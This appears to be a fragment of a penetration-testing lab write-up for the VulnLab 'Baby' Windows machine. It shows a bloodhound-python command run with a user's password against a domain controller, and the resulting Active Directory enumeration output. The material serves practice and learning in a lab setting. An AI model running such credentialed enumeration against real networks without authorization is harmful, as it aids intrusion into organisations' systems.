 ┌──(ross㉿kali)-[~/…/VulnLab/Windows/Baby/bloodhound]
└─$ bloodhound-python -u "Caroline.Robinson" -p "PwnBaby1234" -ns 10.10.106.67 -d baby.vl
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
  xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
INFO: Found AD domain: baby.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: babydc.baby.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Found 14 users
INFO: Connecting to LDAP server: babydc.baby.vl
INFO: Found 54 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: BabyDC.baby.vl
INFO: Done in 00M 04S